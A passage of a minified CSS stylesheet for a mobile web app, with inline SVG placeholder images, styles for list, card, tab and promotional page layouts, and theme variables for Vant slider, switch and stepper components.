04762%200q-24.380952%200-24.380952-24.380953l0%200q0-24.380952%2024.380952-24.380952Z'%20fill='%23dbdbdb'%20p-id='26182'%20data-spm-anchor-id='a313x.7781069.0.i13'%20class=''%3e%3c/path%3e%3cpath%20d='M431.725714%20146.858667l-14.177524%203.681523a7.594667%207.594667%200%200%201-7.996952-11.861333l8.716191-11.763809c2.584381-3.486476%203.449905-7.94819%202.364952-12.141715l-3.681524-14.177523a7.594667%207.594667%200%200%201%2011.861333-7.996953l11.76381%208.716191c3.486476%202.584381%207.94819%203.449905%2012.141714%202.364952l14.177524-3.681524a7.594667%207.594667%200%200%201%207.996952%2011.861334l-8.71619%2011.763809a14.336%2014.336%200%200%200-2.364952%2012.141714l3.681523%2014.177524a7.594667%207.594667%200%200%201-11.861333%207.996953l-11.763809-8.716191a14.336%2014.336%200%200%200-12.141715-2.364952z'%20fill='%23fafafa'%20p-id='26183'%20data-spm-anchor-id='a313x.7781069.0.i10'%20class=''%3e%3c/path%3e%3cpath%20d='M570.965333%20214.79619l-14.543238-1.633523a7.594667%207.594667%200%200%201-3.218285-13.945905l12.348952-7.850667c3.657143-2.328381%206.070857-6.180571%206.558476-10.483809l1.645714-14.555429a7.594667%207.594667%200%200%201%2013.945905-3.218286l7.850667%2012.348953c2.31619%203.657143%206.180571%206.070857%2010.483809%206.558476l14.555429%201.645714a7.594667%207.594667%200%200%201%203.218286%2013.945905l-12.348953%207.850667c-3.657143%202.31619-6.070857%206.180571-6.558476%2010.483809l-1.645714%2014.555429a7.594667%207.594667%200%200%201-13.945905%203.218286l-7.850667-12.348953c-2.328381-3.657143-6.180571-6.070857-10.483809-6.558476z'%20fill='%23dbdbdb'%20p-id='26184'%20data-spm-anchor-id='a313x.7781069.0.i14'%20class=''%3e%3c/path%3e%3c/svg%3e")}.rs-list[data-v-2165acfd]{margin-top:.5333rem;display:grid;grid-template-columns:repeat(4,minmax(1.3333rem,1fr));grid-gap:.2667rem}.rs-list .item[data-v-2165acfd]{display:block;text-align:center}.rs-list .img-wrap[data-v-2165acfd]{position:relative;width:100%;padding-bottom:100%;border-radius:50%;overflow:hidden}.rs-list img[data-v-2165acfd]{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.rs-list .name[data-v-2165acfd]{width:100%;height:.6933rem;line-height:.6933rem;margin-top:.1333rem;color:#333;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.actress-detail .flex-box[data-v-3cb0f959]{display:flex;flex-flow:wrap}.actress-detail .card-content[data-v-3cb0f959]{box-sizing:border-box;padding:.5333rem .64rem;font-size:.3733rem;border:1px solid #efeff5;border-radius:.1067rem;line-height:1.6;text-align:center}.actress-detail .actor-image[data-v-3cb0f959]{display:inline-block;width:3.2rem;height:3.2rem;margin-bottom:.1333rem;border-radius:50%;overflow:hidden}.actress-detail .actor-image img[data-v-3cb0f959]{width:100%;height:100%;object-fit:cover}.actress-detail h1[data-v-3cb0f959]{margin:0 0 .2667rem;line-height:.9067rem;font-size:.64rem;font-weight:700}.actress-detail .content[data-v-3cb0f959]{margin-top:.2667rem;line-height:.64rem;text-align:left}.actress-detail p[data-v-3cb0f959]{margin-bottom:0}.empty-result[data-v-3cb0f959]{min-height:10.6667rem;padding:.8533rem 0;display:flex;flex-direction:column;align-items:center;justify-content:center;box-sizing:border-box}.empty-result .empty-result-image[data-v-3cb0f959]{width:3.2rem;height:3.2rem;vertical-align:middle;background:url("data:image/svg+xml,%3csvg%20t='1689942243135'%20viewBox='0%200%201024%201024'%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20p-id='26178'%20data-spm-anchor-id='a313x.7781069.0.i17'%3e%3cpath%20d='M36.571429%20828.952381a475.428571%2060.952381%200%201%200%20950.857142%200%20475.428571%2060.952381%200%201%200-950.857142%200Z'%20fill='%23ededed'%20p-id='26179'%20data-spm-anchor-id='a313x.7781069.0.i11'%20class=''%3e%3c/path%3e%3cpath%20d='M90.465524%20496.201143l141.555809-182.028191A24.380952%2024.380952%200%200%201%20251.270095%20304.761905H753.005714a24.380952%2024.380952%200%200%201%2018.285715%208.252952L932.571429%20495.908571a24.380952%2024.380952%200%200%201%206.095238%2016.128V816.761905a24.380952%2024.380952%200%200%201-24.380953%2024.380952H109.714286a24.380952%2024.380952%200%200%201-24.380953-24.380952V511.171048a24.380952%2024.380952%200%200%201%205.132191-14.969905z'%20fill='%23fafafa'%20p-id='26180'%20data-spm-anchor-id='a313x.7781069.0.i8'%20class=''%3e%3c/path%3e%3cpath%20d='M276.187429%20341.333333h460.8a12.190476%2012.190476%200%200%201%209.216%204.230096l126.293333%20146.285714A12.190476%2012.190476%200%200%201%20863.280762%20512H730.075429a12.190476%2012.190476%200%200%200-12.190477%2012.190476v85.333334a12.190476%2012.190476%200%200%201-12.190476%2012.190476h-392.167619a12.190476%2012.190476%200%200%201-12.190476-12.190476v-85.333334a12.190476%2012.190476%200%200%200-12.190476-12.190476H159.414857a12.190476%2012.190476%200%200%201-9.532952-19.797333l116.760381-146.285715a12.190476%2012.190476%200%200%201%209.532952-4.583619z'%20fill='%23dbdbdb'%20p-id='26181'%20data-spm-anchor-id='a313x.7781069.0.i12'%20class=''%3e%3c/path%3e%3cpath%20d='M390.095238%20694.857143m24.380952%200l195.04762%200q24.380952%200%2024.380952%2024.380952l0%200q0%2024.380952-24.380952%2024.380953l-195.04762%200q-24.380952%200-24.380952-24.380953l0%200q0-24.380952%2024.380952-24.380952Z'%20fill='%23dbdbdb'%20p-id='26182'%20data-spm-anchor-id='a313x.7781069.0.i13'%20class=''%3e%3c/path%3e%3cpath%20d='M431.725714%20146.858667l-14.177524%203.681523a7.594667%207.594667%200%200%201-7.996952-11.861333l8.716191-11.763809c2.584381-3.486476%203.449905-7.94819%202.364952-12.141715l-3.681524-14.177523a7.594667%207.594667%200%200%201%2011.861333-7.996953l11.76381%208.716191c3.486476%202.584381%207.94819%203.449905%2012.141714%202.364952l14.177524-3.681524a7.594667%207.594667%200%200%201%207.996952%2011.861334l-8.71619%2011.763809a14.336%2014.336%200%200%200-2.364952%2012.141714l3.681523%2014.177524a7.594667%207.594667%200%200%201-11.861333%207.996953l-11.763809-8.716191a14.336%2014.336%200%200%200-12.141715-2.364952z'%20fill='%23fafafa'%20p-id='26183'%20data-spm-anchor-id='a313x.7781069.0.i10'%20class=''%3e%3c/path%3e%3cpath%20d='M570.965333%20214.79619l-14.543238-1.633523a7.594667%207.594667%200%200%201-3.218285-13.945905l12.348952-7.850667c3.657143-2.328381%206.070857-6.180571%206.558476-10.483809l1.645714-14.555429a7.594667%207.594667%200%200%201%2013.945905-3.218286l7.850667%2012.348953c2.31619%203.657143%206.180571%206.070857%2010.483809%206.558476l14.555429%201.645714a7.594667%207.594667%200%200%201%203.218286%2013.945905l-12.348953%207.850667c-3.657143%202.31619-6.070857%206.180571-6.558476%2010.483809l-1.645714%2014.555429a7.594667%207.594667%200%200%201-13.945905%203.218286l-7.850667-12.348953c-2.328381-3.657143-6.180571-6.070857-10.483809-6.558476z'%20fill='%23dbdbdb'%20p-id='26184'%20data-spm-anchor-id='a313x.7781069.0.i14'%20class=''%3e%3c/path%3e%3c/svg%3e")}.list-item2[data-v-e210609e]{position:relative;margin-bottom:.4267rem;border-bottom:1px solid rgba(255,255,255,.15);border-radius:.16rem;overflow:hidden}.list-item2 dt[data-v-e210609e]{position:relative;height:5.3333rem}.list-item2 .cover[data-v-e210609e]{height:100%;border-radius:.2667rem;overflow:hidden}.list-item2 .mask[data-v-e210609e]{position:absolute;left:0;width:100%;bottom:0;height:1.0667rem;padding:0 .24rem;font-size:.32rem;background:linear-gradient(180deg,rgba(0,0,0,0),#000)}.list-item2 dd[data-v-e210609e]{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.3);color:#fff;text-align:center}.list-item2 dd .s-title[data-v-e210609e]{font-size:.48rem;line-height:.5333rem;margin-bottom:.32rem}.list-item2 dd .s-sub-title[data-v-e210609e]{font-size:.3467rem;line-height:.4267rem}.list-item2 dd[data-v-e210609e] span{color:#87e6b7}.cg-detail header[data-v-a278a041]{height:1.0667rem}.cg-detail header .nav-title[data-v-a278a041]{flex:1;text-align:center;font-size:.4267rem}.cover[data-v-a278a041]{overflow:hidden;margin-top:.4rem}.cover img[data-v-a278a041]{width:100%}.cg-btn[data-v-a278a041]{display:flex;align-items:center;justify-content:center;width:4rem;height:.96rem;background-color:#fff;border-radius:.1867rem;color:#61af5a;font-size:.3733rem;border:1px solid #f1f1f1}.cg-btn.next[data-v-a278a041]{background:#61af5a;color:#fff}.cg-btn.disable[data-v-a278a041]{color:#fff;background:#ccc}.title[data-v-a278a041]{font-size:.8rem;line-height:.96rem;color:#333;margin-bottom:.4rem}.sub[data-v-a278a041]{font-size:.3733rem;line-height:.4267rem;color:#403e3e;text-align:center;margin-bottom:.4267rem}.desc[data-v-a278a041]{margin:.5333rem auto;padding:.2133rem .4rem;background:rgba(56,55,55,.8);border-left:.16rem solid #ddd;font-size:.4267rem;line-height:.64rem;color:#fff}.s-line-split[data-v-a278a041]{height:.0533rem;background:#fff repeating-linear-gradient(-45deg,#bcbcbc,#bcbcbc .1067rem,transparent .1067rem,transparent .2133rem)}.top-wrap2[data-v-a278a041]{margin-top:.2667rem;display:flex;align-items:center;justify-content:space-between}.top-wrap2[data-v-a278a041] .area-static{--height: 3.2rem;width:4.64rem}.panel-txt[data-v-a278a041]{margin-top:.1333rem;margin-bottom:.1333rem;padding:.2667rem;text-align:center;background:#fff}.tabs[data-v-6dcd2129]{display:flex;align-items:center;justify-content:space-between;padding:.1067rem;background:#f8f8f8;border-radius:.16rem}.tabs .tab-item[data-v-6dcd2129]{display:flex;align-items:center;justify-content:center;width:4.4533rem;height:.8267rem;font-size:.3733rem;color:#666;border-radius:.16rem;cursor:pointer}.tabs .tab-item.active[data-v-6dcd2129]{color:#fff;background-color:#ea4259}.content-item[data-v-6dcd2129]{width:9.44rem;height:2.8533rem;border-radius:.1333rem;overflow:hidden;margin-bottom:.1867rem}.content-item .item-title[data-v-6dcd2129]{position:absolute;left:0;bottom:0;width:100%;height:.8533rem;line-height:.8533rem;padding:0 .2rem;margin:0;font-size:.3467rem;color:#fff;text-shadow:0 0 .0533rem rgba(0,0,0,.8);background-image:linear-gradient(0deg,rgba(0,0,0,.75),rgba(0,0,0,.1))}.tabs-yp[data-v-f2f4f524]{display:flex;align-items:center;justify-content:space-between;padding:.4rem .5333rem .2667rem;color:#252526;background:#fff;border-bottom:1px solid #e7e7e7}.item[data-v-f2f4f524]{font-size:.3733rem;color:#000}.item span[data-v-f2f4f524]{position:relative;z-index:1}.active[data-v-f2f4f524]{position:relative}.active[data-v-f2f4f524]:after{content:"";display:block;position:absolute;left:50%;bottom:0;z-index:0;width:110%;transform:translate(-50%);height:.2667rem;border-radius:.1067rem;background:#fada51}.content[data-v-3bd20ac1]{padding:.2667rem;color:#fff}.item-wrap[data-v-3bd20ac1]{padding:.2133rem;margin-bottom:.32rem;border-radius:.2133rem;background:#393939;font-size:.32rem}.item-wrap dt[data-v-3bd20ac1]{display:flex;align-items:center;margin-bottom:.1333rem;font-size:.3467rem}.item-wrap .avatar[data-v-3bd20ac1]{width:.8rem;height:.8rem;margin-right:.2667rem;border-radius:50%;overflow:hidden}.item-wrap .avatar img[data-v-3bd20ac1]{width:100%;height:100%;object-fit:cover}.item-wrap .s-tips[data-v-3bd20ac1]{font-weight:400;font-size:.32rem;color:#84898c}.item-wrap dd[data-v-3bd20ac1]:last-child{display:grid;gap:.2667rem;grid-template-columns:repeat(3,minmax(0,1fr));margin-top:.4rem}.item-wrap dd:last-child img[data-v-3bd20ac1]{width:100%;height:100%}p[data-v-3bd20ac1]{margin-bottom:0}.s-main[data-v-3bd20ac1]{font-size:.4267rem}.s-sub[data-v-3bd20ac1]{margin-top:.08rem}.content[data-v-836b4938]{width:100%;padding:.2667rem;display:grid;gap:.1333rem;grid-template-columns:repeat(2,minmax(0,1fr))}dl[data-v-836b4938]{width:4.6667rem;height:8.6667rem;margin-bottom:0;background:#393939;color:#fff;border-radius:.2667rem;font-size:.32rem;overflow:hidden}dt[data-v-836b4938]{position:relative;width:4.6667rem;height:7.12rem;margin-bottom:.1333rem}dt[data-v-836b4938]:after{position:absolute;right:.2667rem;top:.2667rem;content:"";display:block;width:.9333rem;height:.4rem;background:url([data-uri]) center/100% 100% no-repeat}dt img[data-v-836b4938]{width:100%;height:100%;object-fit:cover}dd[data-v-836b4938]{padding:0 .1333rem 0 .2667rem;margin-bottom:.08rem}.s-title[data-v-836b4938]{font-size:.4rem;line-height:.64rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.s-sub[data-v-836b4938]{font-size:.4rem;color:#979797;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content[data-v-8305248d]{width:100%;padding:.2667rem;display:grid;gap:.1333rem;grid-template-columns:repeat(2,minmax(0,1fr))}dl[data-v-8305248d]{width:4.6667rem;height:8.6667rem;margin-bottom:0;background:#393939;color:#fff;border-radius:.2667rem;font-size:.32rem;overflow:hidden}dt[data-v-8305248d]{position:relative;width:4.6667rem;height:7.12rem;margin-bottom:.1333rem}dt[data-v-8305248d]:after{position:absolute;right:.2667rem;top:.2667rem;content:"";display:block;width:.9333rem;height:.4rem;background:url([data-uri]) center/100% 100% no-repeat}dt img[data-v-8305248d]{width:100%;height:100%;object-fit:cover}dd[data-v-8305248d]{padding:0 .1333rem 0 .2667rem;margin-bottom:.08rem}.s-title[data-v-8305248d]{font-size:.4rem;line-height:.64rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.s-sub[data-v-8305248d]{font-size:.4rem;color:#979797;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}header[data-v-8483802b]{height:1.0667rem;padding:0 .5333rem 0 .2667rem;background:#000;color:#fff}header .nav-title[data-v-8483802b]{flex:1;text-align:center;font-size:.4267rem}.img-item[data-v-8483802b]{background-color:#1c1e2b;border-radius:.16rem}.main[data-v-8483802b]{padding:.2667rem 0 .4rem}.my-swiper[data-v-8483802b]{height:10.1067rem}.my-swiper img[data-v-8483802b]{object-fit:cover!important}.label-s1[data-v-8483802b]{font-size:.32rem}.s-item-box[data-v-8483802b]{padding:.2133rem .4rem;margin:.1333rem .2667rem 0;background:#393939;color:#fff;border-radius:.2667rem;font-size:.32rem}.s-item-box .s-bg-light[data-v-8483802b]{margin-top:.1333rem;padding:0 .1333rem;border-radius:.1067rem}.s-item-box .s-bg-light .s-icon-address[data-v-8483802b]{opacity:1}.more[data-v-8483802b]{height:.96rem;line-height:.96rem;padding:0 .2667rem;border-radius:.1333rem;border:1px solid #ff4f6b;color:#ff4f6b}.page-ai[data-v-81094fb5]{position:relative;overflow-x:hidden;background:#fff}.page-ai iframe[data-v-81094fb5]{position:relative;width:10rem;min-height:10.6667rem;border:none}.page-ai h2[data-v-81094fb5]{font-size:.32rem;color:rgba(255,255,255,.6)}.loading-box[data-v-81094fb5]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:99;display:flex;align-items:center;justify-content:center}.page-cy[data-v-964b9366]{margin:0 -.4267rem}.pr15-rem[data-v-964b9366]{padding-right:.2133rem}.pl15-rem[data-v-964b9366]{padding-left:.2133rem}.mt10-rem[data-v-964b9366]{margin-top:.1333rem}.layout-cy[data-v-964b9366]{background:#d15230 url(./bg-oZI_f0SB.png) center/100% auto repeat-y}.layout-cy .freezy[data-v-964b9366]{height:1.8667rem}.layout-cy .freezy .header[data-v-964b9366]{position:relative;left:50%;width:10rem;margin-left:-5.0133rem;height:1.6rem;box-shadow:0 0 .1333rem #000;background:#d84d2c}.layout-cy .header[data-v-964b9366]{justify-content:flex-end;height:1.8667rem;padding-right:.5333rem;padding-left:.5333rem;display:flex;align-items:center;justify-content:space-between;color:#ffea99;font-size:.4533rem}.layout-cy .header .down[data-v-964b9366]{width:2.5867rem;height:1.0667rem;background:url(./down-CND0VEn2.png) center/cover no-repeat;animation:scaleAnimation 2s infinite}.layout-cy a[data-v-964b9366]{color:inherit!important;text-decoration:none}.layout-cy .cover[data-v-964b9366]{overflow:hidden;border-radius:.1333rem}.layout-cy .line-s1[data-v-964b9366]{position:relative;width:6.9867rem;height:1.3867rem;margin:.5333rem auto 0;background:url(./1-BT0fNdTX.png) center/cover no-repeat}.layout-cy .line-s2[data-v-964b9366]{position:relative;width:6.9867rem;height:1.3867rem;margin:.5333rem auto 0;background:url(./2-Is0qe8Fk.png) center/cover no-repeat}.layout-cy .line-s3[data-v-964b9366]{position:relative;width:6.9867rem;height:1.3867rem;margin:.5333rem auto 0;background:url(./3-BYrgjZvC.png) center/cover no-repeat}.layout-cy .line-s4[data-v-964b9366]{position:relative;width:6.9867rem;height:1.3867rem;margin:.5333rem auto 0;background:url(./4-BYjfda_b.png) center/cover no-repeat}.layout-cy .s-side-right[data-v-964b9366]{position:fixed;right:0;top:50%;margin-top:-1.3333rem;z-index:999}.layout-cy .s-side-right .item[data-v-964b9366]{display:flex;align-items:center;justify-content:center;width:1.6rem;height:1.0133rem;margin-bottom:.1333rem;color:#fae1c1!important;font-size:.3733rem;font-weight:700;background:url(./side-BT89kDO8.png) center/100% 100% no-repeat}.layout-cy .grid-list-2[data-v-964b9366]{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:.5333rem .2133rem}.layout-cy .s-star[data-v-964b9366]{display:inline-block;width:.2933rem;height:.2667rem;background:url([data-uri]) center/cover no-repeat}.layout-cy .line[data-v-964b9366]{border-bottom:1px solid #d9a05d;clear:both;padding-top:.1333rem}.layout-cy .border1 .item[data-v-964b9366]{box-sizing:border-box;padding:.2667rem;background:#fff6ed;border:1px solid #d9a05d;border-radius:.2667rem}.layout-cy .border1 .cover[data-v-964b9366]{width:4.1067rem;height:2.6667rem}.layout-cy .border1 .cover img[data-v-964b9366]{width:100%;height:100%}.layout-cy .border1 .name[data-v-964b9366]{color:red;padding:.1333rem 0;font-size:.4267rem;font-weight:700}.layout-cy .border1 .feedback[data-v-964b9366]{margin-top:.2667rem;height:1.4667rem;overflow:hidden}.layout-cy .border1 .num[data-v-964b9366]{font-size:.3733rem;color:#888}.layout-cy .border1 .star[data-v-964b9366]{color:#c83e22;font-size:.3733rem;padding-bottom:.1333rem;line-height:.48rem}.layout-cy .border1 .text[data-v-964b9366]{font-size:.32rem;color:#f4684d;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-height:.4267rem}.layout-cy .border2[data-v-964b9366]{margin-top:-.4rem;box-sizing:border-box;padding:1px;border:1px solid #f6e1b2;border-radius:.2667rem;background:#ca8250;color:#fff;text-decoration:none}.layout-cy .border2 .grid-list-2[data-v-964b9366]{grid-gap:.2667rem}.layout-cy .border2 .grid-list-2 .a[data-v-964b9366]:first-child{grid-column:span 2}.layout-cy .border2 .grid-list-2 .a:first-child img[data-v-964b9366]{object-fit:cover!important}.layout-cy .border2 .main[data-v-964b9366]{width:100%;padding:.8rem .2133rem .2133rem;box-sizing:border-box;border-radius:.2667rem;background:#f8e1b8 url([data-uri]) repeat}.layout-cy .border2 .item[data-v-964b9366]{width:100%;background:#d2472a;box-sizing:border-box;padding:.2667rem .2667rem .4rem;border-radius:.2667rem;box-shadow:0 0 .2667rem .0533rem #f8e1b8 inset}.layout-cy .border2 .cover[data-v-964b9366]{width:100%;height:2.6667rem}.layout-cy .border2 .cover img[data-v-964b9366]{width:100%;height:100%}.layout-cy .border2 .name[data-v-964b9366]{color:#fff;padding:.1333rem 0;font-size:.4rem;font-weight:700}.layout-cy .border2 .text[data-v-964b9366]{margin-top:.1333rem;font-size:.32rem;color:#fff6ed;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-height:.4267rem}.layout-cy .border3[data-v-964b9366]{margin-top:.1333rem}.layout-cy .border3 .item[data-v-964b9366]{background:#fff6ed;padding:.2667rem;border-radius:.2667rem;margin-bottom:.2667rem}.layout-cy .border3 .name[data-v-964b9366]{width:4.16rem;padding:.1333rem 0;font-size:.4rem;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#333}.layout-cy .border3 .num[data-v-964b9366]{font-size:.3733rem;color:#888}.layout-cy .border3 .cover[data-v-964b9366]{width:4.16rem;height:3.12rem}.layout-cy .border3 .cover img[data-v-964b9366]{width:100%;height:100%}.layout-cy .border3 .text[data-v-964b9366]{margin-top:.1333rem;font-size:.32rem;color:#f4684d;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-height:.4267rem}.layout-cy .border4[data-v-964b9366]{margin:-.5333rem .48rem;padding:.0533rem;border:1px solid #f6e1b2;border-radius:.2667rem;background:#d66239}.layout-cy .border4 .container-border[data-v-964b9366]{padding:1px;border:1px solid #f6e1b2;border-radius:.2667rem;background:#ca8250}.layout-cy .border4 .main[data-v-964b9366]{background:#fef0d6;border-radius:.2667rem;box-sizing:border-box;padding:.2667rem}.layout-cy .border4 .star[data-v-964b9366]{color:#c83e22;font-size:.4267rem}.layout-cy .border4 .text[data-v-964b9366]{font-size:.3733rem;color:#f4684d;padding:.2667rem 0}.layout-cy .border4 .media[data-v-964b9366]{overflow:hidden}.layout-cy .border4 li[data-v-964b9366]{margin-bottom:.4rem;padding-bottom:.2667rem;border-bottom:1px dashed #ffd78d}.layout-cy .border4 li[data-v-964b9366]:first-child{padding-top:.4rem}.layout-cy .border4 .more[data-v-964b9366]{display:block;width:2.5333rem;margin:.2667rem auto;background:#f3684b;color:#fef0d3;padding:.1333rem .4rem;font-size:.3733rem;border-radius:.2667rem;text-align:center}.layout-cy .border4 .goods[data-v-964b9366]{font-size:.3733rem;color:#c83e22;padding-top:.2133rem}.layout-cy .bottom[data-v-964b9366]{display:flex;align-items:center;justify-content:center;margin-top:1.0667rem;height:1.6rem;background:#fff1d7;box-sizing:border-box;z-index:999}.layout-cy .bottom .more[data-v-964b9366]{display:flex;align-items:center;justify-content:center;width:70%;height:1.0667rem;background:#c83e22 url([data-uri]) 1.0667rem center/.88rem .5867rem no-repeat;border-radius:.5333rem;color:#ffea99;font-size:.4533rem;text-align:center;animation:scaleAnimation 2s infinite}.side-menu[data-v-b840eca6]{width:var(--w);--w: 5.3333rem}.side-menu.s2[data-v-b840eca6]{--w: 6.6667rem}.side-menu.s2 .is-current[data-v-b840eca6]{color:#f86269;font-weight:700;border:1px dashed #f86269}.side-menu.s2 .cover[data-v-b840eca6]{height:1.3333rem}.side-menu.s2 .text[data-v-b840eca6]{margin-left:.2667rem}.side-menu.s2 .active[data-v-b840eca6]{color:#f86269}.container[data-v-b840eca6]{width:var(--w);display:flex;align-items:center;justify-content:stretch;flex-direction:column;height:100%;background-color:#fff}.header[data-v-b840eca6]{min-height:1.7067rem;width:100%;text-align:center}.header .title[data-v-b840eca6]{width:80%;font-weight:700;color:#333;margin:.4267rem auto .2133rem;text-align:center;word-break:break-all;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.48rem}.header .desc[data-v-b840eca6]{padding-bottom:.2667rem;font-size:.3733rem;color:#999;text-align:center}.content[data-v-b840eca6]{flex:1;padding:0 .3467rem .1067rem;border-top:1px solid #f5f5f5}.content .item[data-v-b840eca6]{position:relative;display:flex;justify-content:center;align-items:center;padding:.2133rem 0}.content .text[data-v-b840eca6]{font-size:.32rem;color:#666;width:4.5333rem;text-align:left}.content .active[data-v-b840eca6]{color:#1989fa;font-weight:700}.control-page[data-v-e6982165]{display:flex;align-items:center;justify-content:space-around}.control-page .s-btn[data-v-e6982165]{height:1.0667rem;padding:0 .5333rem;display:flex;align-items:center;justify-content:center;background-color:#ffe6e7;color:#e5353e;font-size:.3733rem;border-radius:.5333rem;border:1px solid transparent}.control-page .s-btn.disabled[data-v-e6982165]{filter:grayscale(100%);opacity:.6}.control-page .menu[data-v-e6982165]{background:none;border:1px solid #e5353e}.control-page .next[data-v-e6982165]{background-color:#e5353e;color:#fff}.control-page .sub-page[data-v-e6982165]{background:#f1efe0;color:#4b391d}.control-page .sub-page.prev[data-v-e6982165]{color:#938e82}:root,:host{--van-slider-active-background: var(--van-primary-color);--van-slider-inactive-background: var(--van-gray-3);--van-slider-disabled-opacity: var(--van-disabled-opacity);--van-slider-bar-height: .0533rem;--van-slider-button-width: .64rem;--van-slider-button-height: .64rem;--van-slider-button-radius: 50%;--van-slider-button-background: var(--van-white);--van-slider-button-shadow: 0 1px .0533rem rgba(0, 0, 0, .5)}.van-theme-dark{--van-slider-inactive-background: var(--van-background-3)}.van-slider{position:relative;width:100%;height:var(--van-slider-bar-height);background:var(--van-slider-inactive-background);border-radius:var(--van-radius-max);cursor:pointer}.van-slider:before{position:absolute;top:calc(var(--van-padding-xs) * -1);right:0;bottom:calc(var(--van-padding-xs) * -1);left:0;content:""}.van-slider__bar{position:absolute;width:100%;height:100%;background:var(--van-slider-active-background);border-radius:inherit;transition:all var(--van-duration-fast)}.van-slider__button{width:var(--van-slider-button-width);height:var(--van-slider-button-height);background:var(--van-slider-button-background);border-radius:var(--van-slider-button-radius);box-shadow:var(--van-slider-button-shadow)}.van-slider__button-wrapper{position:absolute;cursor:-webkit-grab;cursor:grab;top:50%}.van-slider__button-wrapper--right{right:0;transform:translate3d(50%,-50%,0)}.van-slider__button-wrapper--left{left:0;transform:translate3d(-50%,-50%,0)}.van-slider--disabled{cursor:not-allowed;opacity:var(--van-slider-disabled-opacity)}.van-slider--disabled .van-slider__button-wrapper{cursor:not-allowed}.van-slider--vertical{display:inline-block;width:var(--van-slider-bar-height);height:100%}.van-slider--vertical .van-slider__button-wrapper--right{top:auto;right:50%;bottom:0;transform:translate3d(50%,50%,0)}.van-slider--vertical .van-slider__button-wrapper--left{top:0;right:50%;left:auto;transform:translate3d(50%,-50%,0)}.van-slider--vertical:before{top:0;right:calc(var(--van-padding-xs) * -1);bottom:0;left:calc(var(--van-padding-xs) * -1)}:root,:host{--van-switch-size: .6933rem;--van-switch-width: calc(1.8em + .1067rem) ;--van-switch-height: calc(1em + .1067rem) ;--van-switch-node-size: 1em;--van-switch-node-background: var(--van-white);--van-switch-node-shadow: 0 .08rem 1px 0 rgba(0, 0, 0, .05);--van-switch-background: rgba(120, 120, 128, .16);--van-switch-on-background: var(--van-primary-color);--van-switch-duration: var(--van-duration-base);--van-switch-disabled-opacity: var(--van-disabled-opacity)}.van-theme-dark{--van-switch-background: rgba(120, 120, 128, .32)}.van-switch{position:relative;display:inline-block;box-sizing:content-box;width:var(--van-switch-width);height:var(--van-switch-height);font-size:var(--van-switch-size);background:var(--van-switch-background);border-radius:var(--van-switch-node-size);cursor:pointer;transition:background-color var(--van-switch-duration)}.van-switch__node{position:absolute;top:.0533rem;left:.0533rem;width:var(--van-switch-node-size);height:var(--van-switch-node-size);font-size:inherit;background:var(--van-switch-node-background);border-radius:100%;box-shadow:var(--van-switch-node-shadow);transition:transform var(--van-switch-duration) cubic-bezier(.3,1.05,.4,1.05)}.van-switch__loading{top:25%;left:25%;width:50%;height:50%;line-height:1}.van-switch--on{background:var(--van-switch-on-background)}.van-switch--on .van-switch__node{transform:translate(calc(var(--van-switch-width) - var(--van-switch-node-size) - .1067rem))}.van-switch--on .van-switch__loading{color:var(--van-switch-on-background)}.van-switch--disabled{cursor:not-allowed;opacity:var(--van-switch-disabled-opacity)}.van-switch--loading{cursor:default}:root,:host{--van-stepper-background: var(--van-active-color);--van-stepper-button-icon-color: var(--van-text-color);--van-stepper-button-disabled-color: var(--van-background);--van-stepper-button-disabled-icon-color: var(--van-gray-5);--van-stepper-button-round-theme-color: var(--van-primary-color);--van-stepper-input-width: .8533rem;--van-stepper-input-height: .7467rem;--van-stepper-input-font-size: var(--van-font-size-md);--van-stepper-input-line-height: normal;--van-stepper-input-text-color: var(--van-text-color);--van-stepper-input-disabled-text-color: var(--van-text-color-3);--van-stepper-input-disabled-background: var(--van-active-color);--van-stepper-radius: var(--van-radius-md)}.van-stepper{display:inline-block;-webkit-user-select:none;user-select:none}.van-stepper__minus,.van-stepper__plus{position:relative;box-sizing:border-box;width:var(--van-stepper-input-height);height:var(--van-stepper-input-height);margin:0;padding:0;color:var(--van-stepper-button-icon-color);vertical-align:middle;background:var(--van-stepper-background);border:0}.van-stepper__minus:before,.van-stepper__plus:before{width:50%;height:1px}.van-stepper__minus:after,.van-stepper__plus:after{width:1px;height:50%}.van-stepper__minus:before,.van-stepper__plus:before,.van-stepper__minus:after,.van-stepper__plus:after{position:absolute;top:50%;left:50%;background-color:currentColor;transform:translate(-50%,-50%);content:""}.van-stepper__minus--disabled,.van-stepper__plus--disabled{color:var(--van-stepper-button-disabled-icon-color);background-color:var(--van-stepper-button-disabled-color);cursor:not-allowed}.van-stepper__minus{border-radius:var(--van-stepper-radius) 0 0 var(--van-stepper-radius)}.van-stepper__minus:after{display:none}.van-stepper__plus{border-radius:0 var(--van-stepper-radius) var(--van-stepper-radius) 0}.van-stepper__input{box-sizing:border-box;width:var(--van-stepper-input-width);height:var(--van-stepper-input-height);margin:0 .0533rem;padding:0;color:var(--van-stepper-input-text-color);font-size:var(--van-stepper-input-font-size);line-height:var(--van-stepper-input-line-height);text-align:center;vertical-align:middle;background:var(--van-stepper-background);border:0;border-width:1px 0;border-radius:0;-webkit-appearance:none}.van-stepper__input:disabled{color:var(--van-stepper-input-disabled-text-color);background-color:var(--van-stepper-input-disabled-background);-webkit-text-fill-color:var(--van-stepper-input-disabled-text-color);opacity:1}.van-stepper__input:read-only{cursor:default}.van-stepper--round .van-stepper__input{background-color:transparent}.van-stepper--round .van-stepper__plus,.van-stepper--round 